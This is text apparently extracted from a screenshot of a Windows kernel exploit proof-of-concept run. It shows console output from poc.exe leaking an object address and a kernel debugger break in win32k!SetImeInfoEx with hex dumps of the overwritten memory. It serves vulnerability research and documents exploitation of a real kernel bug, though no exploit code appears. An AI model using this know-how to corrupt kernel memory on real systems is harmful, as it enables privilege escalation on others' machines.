 C:\Windows\system32\cmd.exe - poc.exe
C:\Users\task\Desktop>whoami
task-pc\task
C:\Users\task\Desktop>poc.exe
leak object address 87462258
src buf 283768
Press any key to continue . . . _
Command
win32k!SetImeInfoEx+0x3d:
99b200a2 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
kd> db esi l15c
a7372ab0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372ac0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372ad0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372ae0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372af0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372b00 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372b10 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372b20 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372b30 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372b40 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372b50 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372b60 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372b70 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372b80 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372b90 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372ba0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372bb0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372bc0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372bd0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
a7372be0 00 00 00 00 00 00 00 00-00 0c 04 49 6f 43 ef 00 ...........IoC..
a7372bf0 00 00 00 5c 00 00 00 00-00 00 00 00 00 00 00 01 ...\............
a7372c00 00 00 00 01 00 00 00 00-00 00 00 00 ............
kd> db edi l15c
874620f1 00 00 00 00 00 00 00 ef-12 b2 82 d8 20 46 87 00 ............ F..
87462101 00 00 00 49 6f 43 ef 0c-00 24 00 49 6f 43 ef 30 ...IoC...$.IoC.0
87462111 2e 45 87 98 ab 97 82 00-00 00 00 00 00 00 00 00 .E..............
87462121 00 00 00 00 00 00 00 00-00 00 00 01 00 08 00 00 ................
87462131 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
87462141 00 00 00 03 00 00 00 00-00 00 00 00 00 00 00 00 ................
87462151 00 00 00 00 00 00 00 ef-12 b2 82 38 21 46 87 00 ...........8!F..
87462161 00 00 00 49 6f 43 ef 0c-00 18 00 49 6f 43 ef 90 ...IoC.....IoC..
87462171 ee 44 87 38 ab 97 82 00-00 00 00 00 00 00 00 00 .D.8............
87462181 00 00 00 00 00 00 00 00-00 00 00 01 00 08 00 00 ................
87462191 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
874621a1 00 00 00 03 00 00 00 00-00 00 00 00 00 00 00 00 ................
874621b1 00 00 00 00 00 00 00 ef-12 b2 82 98 21 46 87 00 ............!F..
874621c1 00 00 00 49 6f 43 ef 0c-00 0c 00 49 6f 43 ef b0 ...IoC.....IoC..
874621d1 e0 44 87 d8 aa 97 82 00-00 00 00 00 00 00 00 00 .D..............
874621e1 00 00 00 00 00 00 00 00-00 00 00 01 00 08 00 00 ................
874621f1 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
87462201 00 00 00 03 00 00 00 00-00 00 00 00 00 00 00 00 ................
87462211 00 00 00 00 00 00 00 ef-12 b2 82 f8 21 46 87 00 ............!F..
87462221 00 00 00 49 6f 43 ef 30-00 0c 04 49 6f 43 ef 00 ...IoC.0...IoC..
87462231 00 00 00 5c 00 00 00 00-00 00 00 00 00 00 00 01 ...\............
87462241 00 00 00 01 00 00 00 00-00 00 00 0a ............
kd>